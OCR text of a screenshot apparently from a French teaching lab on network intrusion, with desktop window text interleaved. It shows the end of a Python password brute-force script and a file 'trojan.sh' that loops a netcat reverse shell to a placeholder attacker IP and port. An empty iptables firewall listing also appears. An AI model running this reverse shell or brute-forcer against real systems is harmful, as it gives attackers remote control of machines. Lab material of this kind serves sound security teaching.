 Xnest lxc-infra-hacker
Applications
Terminal - debian@lxc-i...
11:47 debian
Terminal - debian@lxc-infra-hacker: ~/tp/intrusion
Fichier Édition Affichage Terminal Onglets Aide
password)
except:
print("ouch")
if __name__ == '__main__':
try:
server = sys.argv[1]
except IndexError:
server = ""
if server=="":
print (" Syntaxe : "+sys.argv[0]+" IP_du_serveur")
exit()
print ("[+] Test sur le serveur : "+server)
bruteforce(server)
debian@lxc-infra-hacker:~/tp/intrusion$ cat trojan.sh
#!/bin/bash
while [ 1 ]; do
/bin/nc <ip hacker> <port hacker> -e /bin/bash;
sleep 1;
done
debian@lxc-infra-hacker:~/tp/intrusion$
Applications
Terminal - debian@lxc-i...
Inbox - Mozilla Th
Inbox - Mo
Inbox
Get Messages Write Chat Address Book
commercia...rget.virt
Inbox
Trash
Local Folders
Trash
Outbox
Subject
Welcome to
Daily
You are using the daily version
experience the absolute newest
But with great power comes gre
report bugs and provide feedback on your experience using the daily version
and help make the next Thunderbird release as awesome as possible.
Get Support
Thunderbird now contains calendaring functionality by integrating the Lightning extension.
Learn more Disable Keep
Unread: 0 Total: 0 Today Pane
su /home/flesueur/work/enseignement/lxc
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~# iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
root@lxc-infra-firewall:~#